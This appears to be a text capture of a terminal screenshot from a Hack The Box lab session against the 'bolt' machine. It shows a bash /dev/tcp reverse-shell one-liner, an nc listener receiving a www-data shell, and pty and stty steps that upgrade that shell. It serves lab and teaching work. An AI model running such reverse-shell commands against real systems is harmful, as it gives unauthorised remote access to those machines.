 Applications Places System
Tue Feb 15, 22:26
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/bolt/image/output/app]
└── [★]$ bash -c "bash -i >& /dev/tcp/10.10.14.8/9001 0>&1"^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/bolt/image/output/app]
└── [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.114.
Ncat: Connection from 10.10.11.114:54404.
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bolt:~/demo$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bolt:~/demo$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/bolt/image/output/app]
└── [★]$ stty raw -echo
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/bolt/image/output/app]
nc -lvnp 9001
www-data@bolt:~/demo$ ls
app.py  config.py  __pycache__  static  templates  wsgi.py
www-data@bolt:~/demo$
[0] 0:sudo  1:bash- 2:nc*
"parrot" 22:25 15-Feb-22